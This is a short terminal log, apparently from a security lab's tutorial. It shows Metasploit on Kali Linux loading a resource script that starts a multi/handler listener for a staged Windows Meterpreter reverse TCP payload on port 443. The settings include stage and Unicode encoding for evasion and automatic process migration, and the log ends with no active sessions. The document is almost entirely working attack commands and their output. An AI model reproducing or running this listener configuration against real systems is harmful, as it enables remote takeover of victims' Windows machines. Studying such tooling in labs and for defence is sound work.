 root@kali:/home/yanghao# msfconsole -q -r '/home/yanghao/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
[*] Processing /home/yanghao/windows-meterpreter-staged-reverse-tcp-443-exe.rc for ERB directives.
resource (/home/yanghao/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/home/yanghao/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
resource (/home/yanghao/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set LHOST 192.168.122.135
LHOST ⇒ 192.168.122.135
resource (/home/yanghao/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set LPORT 443
LPORT ⇒ 443
resource (/home/yanghao/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/home/yanghao/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set EnableStageEncoding true
EnableStageEncoding ⇒ true
resource (/home/yanghao/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set EnableUnicodeEncoding true
EnableUnicodeEncoding ⇒ true
resource (/home/yanghao/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set AutoRunScript 'post/windows/manage/migrate'
AutoRunScript ⇒ post/windows/manage/migrate
resource (/home/yanghao/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.122.135:443
msf5 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(multi/handler) >
雷石安全实验室